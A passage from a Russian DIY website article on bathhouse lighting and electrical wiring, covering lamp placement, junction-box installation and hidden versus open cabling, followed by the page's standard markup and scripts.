свет наоборот ни к чему. Однако, бить в глаза освещение также не должно.</p><p>Располагать светильники необходимо как можно дальше от источников влаги, чтобы исключить случайное попадание воды. Выключатель должен располагаться за пределами моечной, а сами лампы необходимо накрыть водозащитными плафонами.</p><p>К освещению в предбаннике требований меньше всего, так как это помещение не такое влажное и отсутствуют экстремальные перепады температуры. Традиционным вариантом является люстра, размещенная посередине потолка и вспомогательные светильники, которые обеспечивают более яркое освещение.</p><p>На фото — настенные светильники в предбаннике дополняют люстру</p><p>Совет! Гармонично и эффектно смотрятся настенные светильники. Они даже могут быть стилизованы под определенную эпоху, чтобы подчеркнуть интерьер помещения.</p></p><h2>Как провести освещение в баню: монтаж распределительных коробок</h2><p>Конфигурация и габариты распределительных коробок зависят от условий, в которых они будут функционировать, а также от числа соединений проводов. Скрытая распаечная коробка может быть снабжена защитной прокладкой (подходит для бани) либо обходится без нее. Резиновое кольцо на крышке герметизирует ее соединение с коробкой. Если прокладка отсутствует, крышку прикрепляют с помощью шурупов или защелкивают в пазах.</p><p>Если кабель заключен в пластиковую трубу, то она должна обязательно заходить в распределительную коробку на 1—3 см, чтобы кабель не оставался незащищенным. Это относится и к установочным коробкам-подрозетникам. Если коробка компактна, то для бурения отверстия в бетонной стене можно использовать алмазную коронку. Но данный способ подходит лишь тогда, когда диаметр распределительной коробки не превышает 70—100 мм.</p><p>Если коробка больших размеров, то алмазной коронкой делают несколько рядом расположенных углублений и подравнивают отверстие зубилом. Глубина выемки должна быть такой, чтобы крышка распределительной коробки в закрытом состоянии находилась вровень с поверхностью стены.</p><p>На следующем этапе монтажа распределительной коробки следует уложить все необходимые провода в нее.</p><p>1. Заводят все соединяемые провода внутрь распределительной коробки. На дне и боках ее предусмотрены лючки из пластика: их нужно отломать и просунуть в образовавшиеся отверстия концы кабелей.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135396,135397,135398,135399,135400,135401,135402,135403,135404,135405'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-135348 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/d/0/ad0da291f995f325799706a02bdef376.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/d/0/ad0da291f995f325799706a02bdef376.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/d/0/ad0da291f995f325799706a02bdef376.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какие нужны светильники в баню и сауну?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/f/9ef4c1db0fbec7b4e641672f813adc53.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/e/f/9ef4c1db0fbec7b4e641672f813adc53.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/f/9ef4c1db0fbec7b4e641672f813adc53.jpeg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане: светодиоды, оптоволокно, беспроводные светильники" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/d/6/1d66bd1bef37f5ef56c1f7497a7d9a53.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/d/6/1d66bd1bef37f5ef56c1f7497a7d9a53.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/d/6/1d66bd1bef37f5ef56c1f7497a7d9a53.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать и установить безопасный светильник для бани в парилку" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/e/4/0e48e080ecb37bad990f4e8c38f596f3.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/e/4/0e48e080ecb37bad990f4e8c38f596f3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/e/4/0e48e080ecb37bad990f4e8c38f596f3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/a/7/6a7087a134644941887fb7e8d77e8001.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/a/7/6a7087a134644941887fb7e8d77e8001.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/a/7/6a7087a134644941887fb7e8d77e8001.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани в парилку" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/f/5ef61abc94ad5987d5bf7c67fbae180d.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/e/f/5ef61abc94ad5987d5bf7c67fbae180d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/f/5ef61abc94ad5987d5bf7c67fbae180d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Принципы выбора и изготовления светильников для бани в парилку" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/3/e/53e80f3bc03caf159bce52ba331acbce.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/3/e/53e80f3bc03caf159bce52ba331acbce.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/3/e/53e80f3bc03caf159bce52ba331acbce.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани в парилку (67 фото): освещение в парной своими руками, как сделать свет в бане, светодиодные устройства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/e/2/fe2778c90e7c44f0f7e55ca81558caf2.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/e/2/fe2778c90e7c44f0f7e55ca81558caf2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/e/2/fe2778c90e7c44f0f7e55ca81558caf2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно сделать освещение в бане в парилке своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/f/1/af1a61444f0744f3ca88636d7b6170bb.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/f/1/af1a61444f0744f3ca88636d7b6170bb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/f/1/af1a61444f0744f3ca88636d7b6170bb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане своими руками: как правильно сделать в парилке, душевой, комнате отдыха, что учесть, по какой схеме работать?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/3/c/e3cee3f4cf0f3f63ea0f4e1314e37611.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/3/c/e3cee3f4cf0f3f63ea0f4e1314e37611.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/3/c/e3cee3f4cf0f3f63ea0f4e1314e37611.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани в парилку (64 фото): как правильно сделать освещение, использование светодиодных ламп и свет в парной своими руками" /></a></dt></dl></div></div><p>2. Провода соединяют между собой,  используя клеммы, колпачки, клеммные коробки, сжимы или же ручную скрутку.  Дополнительно провода обматывают изолентой, скручивают, прячут в коробку,  закрывают ее крышкой и помещают в специально сделанное для нее углубление.  Далее фиксируют в нем, используя гипс или штукатурку.</p><p>С обустройством электрики в бане справиться своими руками вполне реально. Главное — подобрать подходящие электроприборы, рассчитанные на влажное и горячее помещение, и аккуратно осуществить их монтаж.</p></p><h2>Виды электрической проводки в бане</h2><p>Проводка в бане может быть открытой и закрытой, монтаж закрытой выполняется в коробках Бермана, для открытых используются обыкновенные внешние монтажные коробки.</p><p>Закрытая монтажная коробка (Бермана)</p><p>Эти коробки выпускаются различных размеров, с крышками, с дополнительными местами фиксации в стенах. В коробках Бермана не только делается разводка освещения, но и устанавливаются выключатели и розетки при скрытой проводке.</p><p>Инструкция по монтажу подрозетника в бане</p><p>Скрытая проводка монтируется под обивкой стен и потолков, кабели обязательно должны защищаться металлическими кожухами. Это могут быть трубы или металлические гофрированные гибкие шланги. Использовать пластик не рекомендуется – велика вероятность повреждения грызунами. Разводку кабелей под освещение бани для скрытой проводки следует начинать делать еще до финишной отделки стен и потолков. Одновременно с обшивкой вырезаются посадочные места под светильники, розетки, выключатели и монтажные коробки.</p><p>Проводка в гофре</p><p>Открытую проводку делать намного проще, освещение бани подключается к кабелям, проложенным по стенам. Кабели обязательно должны защищаться пластиковыми трубками, можно дополнительно закрывать проводку декоративными кожухами.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fsvetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li%2F&amp;t=%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF%D1%8B%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0%20%D0%B8%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B2%20%D0%BF%D0%B0%D1%80%D0%B8%D0%BB%D0%BA%D1%83"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fsvetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li%2F&amp;text=%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF%D1%8B%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0%20%D0%B8%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B2%20%D0%BF%D0%B0%D1%80%D0%B8%D0%BB%D0%BA%D1%83"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fsvetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li%2F&amp;title=%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF%D1%8B%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0%20%D0%B8%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D0%B2%D0%B5%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%B1%D0%B0%D0%BD%D0%B8%20%D0%B2%20%D0%BF%D0%B0%D1%80%D0%B8%D0%BB%D0%BA%D1%83"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svetilniki-dla-bani-v-parilku-svetodiodnaa-lenta-mozno-li/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5269c8252dfc3fad6626c2504fc1b1f" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>6 &#43; пять = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="33ptcwrm0n" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769907825" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='135348' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="p7ukfnf6" value="5qlzvdmrh1l6" ><input type="hidden" name="ugfimzvk" value="46mrcegy10o9" ><input type="hidden" name="0y4bfz2u" value="jpl22jw7qz8w" ><input type="hidden" name="iokmyydx" value="lo30roc0a1u3" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/kak-sdelat-dus-v-bane-svoimi-rukami/" rel="bookmark">Как сделать душ в бане своими руками</a></li><li><a href="https://par-torg.com/lavocki-dla-bani-svoimi-rukami-foto/" rel="bookmark">Лавочки для бани своими руками фото</a></li><li><a href="https://par-torg.com/veranda-pristroennaa-k-bane-svoimi-rukami/" rel="bookmark">Веранда пристроенная к бане своими руками</a></li><li><a href="https://par-torg.com/solanoj-kamen-dla-bani-kak-ispolzovat/" rel="bookmark">Виды и принципы выбора соляного камня для бани</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
